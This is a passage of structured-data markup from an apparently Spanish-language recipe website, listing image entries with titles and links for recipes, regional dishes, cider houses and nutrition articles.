Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"Postres fríos con leche evaporada sin horno","contentUrl":"","url":"/postres-frios-con-leche-evaporada-sin-horno/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Herbolarios abiertos: lista de horarios y direcciones.","contentUrl":"","url":"/herbolarios-abiertos-lista-de-horarios-y-direcciones/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Tinga de pollo con chipotle","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tinga-de-pollo-con-chipotle/"},{"@type":"ImageObject","name":"Receta de costilla de cerdo al horno arguiñano","contentUrl":"","url":"/receta-de-costilla-de-cerdo-al-horno-arguinano/"},{"@type":"ImageObject","name":"¿La avena contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"","url":"/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Receta fácil: pastel de salmón ahumado y queso philadelphia","contentUrl":"","url":"/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg","url":"/irlanda/"},{"@type":"ImageObject","name":"Composor 10: ¿qué es y para qué sirve?","contentUrl":"","url":"/composor-10-que-es-y-para-que-sirve/"},{"@type":"ImageObject","name":"Empanadillas al horno: deliciosas recetas de karlos arguiñano","contentUrl":"","url":"/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Receta bizcocho avena thermomix: delicioso y fácil de hacer","contentUrl":"","url":"/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Tocino de cielo arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Receta de bechamel para croquetas con maizena","contentUrl":"","url":"/receta-de-bechamel-para-croquetas-con-maizena/"},{"@type":"ImageObject","name":"Receta de crema de coliflor de la abuela: ¡disfruta!","contentUrl":"","url":"/receta-de-crema-de-coliflor-de-la-abuela-disfruta/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/venezuela/"},{"@type":"ImageObject","name":"Como hacer Fabada Asturiana en thermomix","contentUrl":"/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg","url":"/como-hacer-fabada-asturiana-en-thermomix/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes con jamón","contentUrl":"","url":"/recetas/detalle/457/"},{"@type":"ImageObject","name":"Cómo hacer masa madre sin gluten: la receta","contentUrl":"","url":"/como-hacer-masa-madre-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Huevos quimbos","contentUrl":"/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg","url":"/reposteria/huevos-quimbos/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"},{"@type":"ImageObject","name":"Receta cocido madrileño olla express: ¡disfruta del clásico!","contentUrl":"","url":"/receta-cocido-madrileno-olla-express-disfruta-del-clasico/"},{"@type":"ImageObject","name":"Sidreria Carroceu en Ribadesella","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwI4k1wcKfd32aofwcx1jySAGfQW9IoHhuW4jUk25uKorUsEks8LWmGukzneanqOnPxxqU-X5KbsllOM_586zE9F1eTx_zxmcubshhT33iMQzaV8XI3Gsd_rIL04bICNJy5Adg","url":"/sidreria-carroceu/"},{"@type":"ImageObject","name":"Milanesa de lenguado en salsa de champiñones","contentUrl":"","url":"/milanesa-de-lenguado-en-salsa-de-champinones/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ossobuco al vino tinto","contentUrl":"","url":"/recetas/detalle/916/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas de Ensalada Mixta","contentUrl":"https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg","url":"/recetas-de-ensalada-mixta/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"","url":"/recetas/costillas-de-cerdo-con-patatas/380/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!","contentUrl":"","url":"/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Receta Chutney de guindillas de Jamie Oliver","contentUrl":"/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg","url":"/receta-chutney-de-guindillas-de-jamie-oliver/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz","contentUrl":"","url":"/recetas/detalle/117/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Pacífica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg","url":"/platos-tipicos-de-la-region-pacifica/"},{"@type":"ImageObject","name":"Receta Gofres para la gofrera del lidl","contentUrl":"/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg","url":"/receta-gofres-para-la-gofrera-del-lidl/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Cheesecake de Nutella sin gluten: la receta para hacer en casa","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324","url":"/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Bebida afrodisiaca de chocolate con canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/bebida-afrodisiaca-de-chocolate-con-canela/"},{"@type":"ImageObject","name":"Arroz con verduras","contentUrl":"","url":"/arroz/197-arroz-con-verduras/"},{"@type":"ImageObject","name":"Recetas de Queso con Membrillo","contentUrl":"https://img.youtube.com/vi/YfSJm0ImskI/0.jpg","url":"/recetas-de-queso-con-membrillo/"},{"@type":"ImageObject","name":"Efectos secundarios de la creatina en la sexualidad: ¿es seguro?","contentUrl":"","url":"/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/"},{"@type":"ImageObject","name":"Pote de berzas sin fabes: ¡delicioso y saludable!","contentUrl":"","url":"/pote-de-berzas-sin-fabes-delicioso-y-saludable/"},{"@type":"ImageObject","name":"Receta de milanesa de pulpo","contentUrl":"","url":"/receta-de-milanesa-de-pulpo/"},{"@type":"ImageObject","name":"Recetas Cookeo: COLIFLOR COCIDA CON PATATAS","contentUrl":"","url":"/recetas/detalle/733/"},{"@type":"ImageObject","name":"Paté de champiñones Portobello, nueces y vino de Málaga","contentUrl":"","url":"/pate-de-champinones-portobello-nueces-y-vino-de-malaga/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Cigalas al horno: receta fácil de karlos arguiñano","contentUrl":"","url":"/cigalas-al-horno-receta-facil-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Pechugas de pollo rellenas","contentUrl":"","url":"/aves/174-pechugas-de-pollo-rellenas/"},{"@type":"ImageObject","name":"Receta Juan Valerio","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg","url":"/juan-valerio/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Canelones a la Rossini","contentUrl":"/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg","url":"/pasta/canelones-a-la-rossini/"},{"@type":"ImageObject","name":"Enchiladas suizas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/enchiladas-suizas/"},{"@type":"ImageObject","name":"Salsa soja dulce de mercadona: deliciosa sabor y calidad","contentUrl":"","url":"/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/"},{"@type":"ImageObject","name":"Aceite de oliva pompeia: beneficios y propiedades.","contentUrl":"","url":"/aceite-de-oliva-pompeia-beneficios-y-propiedades/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CALDOSO NEGRO CON CHIPIRONES","contentUrl":"","url":"/recetas/detalle/737/"},{"@type":"ImageObject","name":"jarabe para la tos","contentUrl":"","url":"/tag/jarabe-para-la-tos/"},{"@type":"ImageObject","name":"Sidreria El otru Mallu en Gijón","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipOt8jLO-AhOwjVIwrx2Pp2hqM8slMf_AJLAT3xK","url":"/sidreria-el-otru-mallu/"},{"@type":"ImageObject","name":"Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg","url":"/honduras/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con papas","contentUrl":"","url":"/recetas/detalle/769/"},{"@type":"ImageObject","name":"Garbanzos con acelgas al estilo Arguiñano: receta tradicional","contentUrl":"https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg","url":"/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/"},{"@type":"ImageObject","name":"Receta: pollo al horno con cerveza y mostaza | ¡delicioso!","contentUrl":"","url":"/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/"},{"@type":"ImageObject","name":"Pastel marmoleado","contentUrl":"https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg","url":"/pastel-marmoleado/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas al curry con salsa de piquillos","contentUrl":"","url":"/recetas/detalle/773/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Como hacer Majado de ajo y perejil","contentUrl":"/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG","url":"/como-hacer-majado-de-ajo-y-perejil/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Tarta de espárragos con palmitos","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg","url":"/comidas/tarta-de-esparragos-con-palmitos/"},{"@type":"ImageObject","name":"Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer","contentUrl":"","url":"/mejor-tortilla-patatas-santander/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Tarta de chocolate thermomix: ¡la mejor receta!","contentUrl":"","url":"/tarta-de-chocolate-thermomix-la-mejor-receta/"},{"@type":"ImageObject","name":"Recetas de Carne Guisada","contentUrl":"https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg","url":"/recetas-de-carne-guisada/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-apure/"},{"@type":"ImageObject","name":"Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!","contentUrl":"","url":"/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/"},{"@type":"ImageObject","name":"Pescado en blanco arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Pastel de boniato sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326","url":"/pastel-de-boniato-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Pastel de pera sin gluten: la receta","contentUrl":"","url":"/pastel-de-pera-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tarta de hojaldre con manzana y un toque de canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tarta-de-hojaldre-con-manzana-y-canela/"},{"@type":"ImageObject","name":"Tomates rellenos al horno | receta fácil y deliciosa","contentUrl":"","url":"/tomates-rellenos-al-horno-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Lentejas con verduras de arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!","contentUrl":"","url":"/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Receta de sopa de tomate de karlos arguiñano","contentUrl":"","url":"/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Receta de habas a la catalana de la abuela","contentUrl":"","url":"/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Receta thermomix: crema de espárragos blancos","contentUrl":"","url":"/receta-thermomix-crema-de-esparragos-blancos/"},{"@type":"ImageObject","name":"Roscos fritos","contentUrl":"","url":"/roscos-fritos/"},{"@type":"ImageObject","name":"Alcachofas rebozadas sin gluten: la receta","contentUrl":"","url":"/alcachofas-rebozadas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta de milanesa de espinaca y ricota","contentUrl":"","url":"/receta-de-milanesa-de-espinaca-y-ricota/"},{"@type":"ImageObject","name":"Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo","contentUrl":"https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","url":"/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/"},{"@type":"ImageObject","name":"Aros de cebolla veganos (sin huevo ni lácteos)","contentUrl":"","url":"/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con muslos de pollo","contentUrl":"","url":"/recetas/detalle/667/"},{"@type":"ImageObject","name":"Perelada Blanc de Blancs","contentUrl":"","url":"/perelada-blanc-de-blancs-punto-vino/"},{"@type":"ImageObject","name":"Tapa de nalga rellena","contentUrl":"/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg","url":"/carnes/tapa-de-nalga-rellena/"},{"@type":"ImageObject","name":"Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg","url":"/paraguay/"},{"@type":"ImageObject","name":"Artemisa annua: propiedades, contraindicaciones y beneficios","contentUrl":"","url":"/artemisa-annua-propiedades-contraindicaciones-y-beneficios/"},{"@type":"ImageObject","name":"Tarta de maracuyá y ganache de chocolate blanco","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg","url":"/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/"},{"@type":"ImageObject","name":"Recetas para platos de fácil masticación","contentUrl":"","url":"/recetas-para-platos-de-facil-masticacion/"},{"@type":"ImageObject","name":"Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!","contentUrl":"","url":"/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caracoles a la Catalana","contentUrl":"","url":"/recetas/detalle/139/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Como hacer Pollo a la mostaza en el microondas","contentUrl":"/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg","url":"/como-hacer-pollo-a-la-mostaza-en-el-microondas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Receta de espagueti marinera de arguiñano","contentUrl":"","url":"/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Maritozzo de anís sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325","url":"/maritozzo-de-anis-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Masa empanada sin levadura: cómo hacerla","contentUrl":"","url":"/masa-empanada-sin-levadura-como-hacerla/"},{"@type":"ImageObject","name":"Receta Limpiar el pulpo","contentUrl":"/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg","url":"/receta-limpiar-el-pulpo/"},{"@type":"ImageObject","name":"Comidas típicas del estado Anzoátegui (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg","url":"/venezuela/estado-anzoategui/"},{"@type":"ImageObject","name":"Galletas de miel sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326","url":"/galletas-de-miel-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños","contentUrl":"","url":"/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/"},{"@type":"ImageObject","name":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","contentUrl":"https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg","url":"/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/"},{"@type":"ImageObject","name":"Pastel Linzer sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324","url":"/pastel-linzer-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png","url":"/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/"},{"@type":"ImageObject","name":"La receta de huevos revueltos \"famosa\" de Gordon Ramsay causa revuelo y divide a los fans","contentUrl":"https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg","url":"/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/"},{"@type":"ImageObject","name":"Rape en salsa de puerros y zanahorias","contentUrl":"","url":"/pescado/221-rape-en-salsa-de-puerros/"},{"@type":"ImageObject","name":"Recetas de Empanadas rellenas","contentUrl":"https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg","url":"/recetas-de-empanadas-rellenas-2/"},{"@type":"ImageObject","name":"Pintxo Pote en la Zona de Santutxu","contentUrl":"/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg","url":"/pintxo-pote-en-la-zona-de-santutxu/"},{"@type":"ImageObject","name":"Fideuá fácil de calamares y gambas","contentUrl":"","url":"/fideua-facil-de-calamares-y-gambas/"},{"@type":"ImageObject","name":"Sidreria Loiu en Loiu","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ","url":"/sidreria-loiu/"},{"@type":"ImageObject","name":"Tipos de semillas de palmera: guía completa","contentUrl":"","url":"/tipos-de-semillas-de-palmera-guia-completa/"},{"@type":"ImageObject","name":"La receta del día: tortitas con topping de turrón blando y almendras","contentUrl":"https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg","url":"/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/"},{"@type":"ImageObject","name":"Como hacer Flan de huevo rápido en el microondas","contentUrl":"/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg","url":"/como-hacer-flan-de-huevo-rapido-en-el-microondas/"},{"@type":"ImageObject","name":"Restaurante Sidreria la Verja en Gijón","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg","url":"/restaurante-sidreria-la-verja/"},{"@type":"ImageObject","name":"Mejillones en Salsa de Miso y Sake","contentUrl":"","url":"/mejillones-en-salsa-de-miso-y-sake/"},{"@type":"ImageObject","name":"PARRILLA MSIDRERIA BAR NOVO en Ortigueira","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg","url":"/parrilla-msidreria-bar-novo/"},{"@type":"ImageObject","name":"Sopa De Pollo Y Albahaca","contentUrl":"","url":"/sopa-de-pollo-y-albahaca/"},{"@type":"ImageObject","name":"Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/"},{"@type":"ImageObject","name":"Sidreria Sarasola en Astigarraga","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV","url":"/sidreria-sarasola/"},{"@type":"ImageObject","name":"Receta Ensalada César de Jamie Oliver","contentUrl":"/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg","url":"/receta-ensalada-cesar-de-jamie-oliver/"},{"@type":"ImageObject","name":"Aceite de mostaza: propiedades y beneficios","contentUrl":"","url":"/aceite-de-mostaza-propiedades-y-beneficios/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán","contentUrl":"","url":"/recetas/detalle/887/"},{"@type":"ImageObject","name":"Recetas fáciles con migas de bacalao","contentUrl":"","url":"/recetas-faciles-con-migas-de-bacalao/"},{"@type":"ImageObject","name":"Semillas de lino: propiedades y contraindicaciones","contentUrl":"","url":"/semillas-de-lino-propiedades-y-contraindicaciones/"},{"@type":"ImageObject","name":"¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"https://dulceangelical.es/static/images/recetas-el-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-948-0.jpg&fexax=20240327","url":"/el-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Receta casera: guisado de cordero con patatas en olla express","contentUrl":"","url":"/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/costa-rica/"},{"@type":"ImageObject","name":"Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg","url":"/venezuela/estado-zulia/"},{"@type":"ImageObject","name":"¿Coca Cola contiene gluten? ¿Puede ser bebido por 